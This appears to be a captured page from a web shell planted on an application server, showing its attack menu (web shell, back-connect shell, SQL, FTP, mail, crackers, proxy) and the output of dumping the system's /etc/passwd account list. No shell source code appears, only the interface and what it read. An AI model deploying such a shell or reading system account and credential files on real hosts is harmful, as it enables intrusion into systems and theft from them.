 [Back] - [Info] - [File manager] - [Editor] - [Web shell] - [B/R shell] - [Safe-mode] - [SQL] - [FTP] - [Mail] - [Evaler] - [Scanners] - [Crackers] - [Pr0xy] - [Tools] - [Convert] - [About] - [Logout]
Location: /var/vcap.local/dea/apps/ -0-cba78c985c9ab1ddc4abac2b13628d77/app Change
Web Shell:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh